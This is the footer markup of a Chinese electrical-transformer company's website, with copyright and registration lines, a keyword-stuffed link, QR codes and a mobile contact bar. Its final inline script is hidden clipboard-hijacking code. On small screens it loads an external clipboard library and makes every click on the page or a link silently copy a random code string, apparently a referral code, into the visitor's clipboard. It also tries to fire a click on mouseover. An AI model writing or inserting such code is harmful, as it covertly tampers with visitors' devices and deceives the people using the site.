            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="上海仁浦电器设备有限公司1" rel="nofollow"  class="Whitefont" href="/">上海仁浦电器设备有限公司1</a>
                                    技术支持:<a title="秦汉网络"
                rel="nofollow"  class="Whitefont" href="" target="_break">秦汉网络</a>            <a title="网站地图" class="Whitefont" href=//www.rpele.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">沪ICP备13029644号-1</a>        </p>
        <p>
                        本站关键字:
                        <a href="http://www.rpele.com/" target="_blank" title="上海仁浦电器设备有限公司 三相变压器   硅钼棒变压器   三相整流变压器   大电流变压器   光伏变压器   硅钼棒变压器    隔离变压器    斯考特变压器   变压器厂家   干式变压器   EPS变压器   升压变压器   隧道变压器   矿用变压器   特种变压器   照明变压器   充磁机变压器   机床变压器   三相稳压器   大功率稳压器   印刷稳压器   隧道稳压器   设备稳压器   稳压器厂家   补偿式稳压器   工厂稳压器    电力稳压器   工业稳压器   交流稳压器" class="Whitefont">上海仁浦电器设备有限公司 三相变压器   硅钼棒变压器   三相整流变压器   大电流变压器   光伏变压器   硅钼棒变压器    隔离变压器    斯考特变压器   变压器厂家   干式变压器   EPS变压器   升压变压器   隧道变压器   矿用变压器   特种变压器   照明变压器   充磁机变压器   机床变压器   三相稳压器   大功率稳压器   印刷稳压器   隧道稳压器   设备稳压器   稳压器厂家   补偿式稳压器   工厂稳压器    电力稳压器   工业稳压器   交流稳压器</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SsQ0DIQwAQCMKOrKAJa9B9yv9L5BPFkhWomMNRvh0FBYO/xIdJnF1SAgb2wB/BInA6vIurBvB2QfktUH3ntBD3mRu+0zw28Jzg4M9ca9h6FY/bgn7X4ZugX7h3oqh6SNsCh1uYiuR3hGvvKpfS94jVce60Qdpz66QddtjyXfH98C6wURbgY6AuhEWegT7uvIqtjVIBTlC1t3mIp9IUkD3ebwVNr3nI59zabPb4sRtvmgETckTn/vmSK77um112SSYGtdA74ITt7we6NlrGPnat8geWPcf8QWzjklTIhpUgAAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA30lEQVQokY3SsQ0DIQwAQCMKOrKAJa9B9yv9L5BPFkhWomMNRvh0FBYO/xIdJnF1SAgb2wB/BInA6vIurBvB2QfktUH3ntBD3mRu+0zw28Jzg4M9ca9h6FY/bgn7X4ZugX7h3oqh6SNsCh1uYiuR3hGvvKpfS94jVce60Qdpz66QddtjyXfH98C6wURbgY6AuhEWegT7uvIqtjVIBTlC1t3mIp9IUkD3ebwVNr3nI59zabPb4sRtvmgETckTn/vmSK77um112SSYGtdA74ITt7we6NlrGPnat8geWPcf8QWzjklTIhpUgAAAAABJRU5ErkJggg==" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13641882009"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:13641882009"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501390101"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>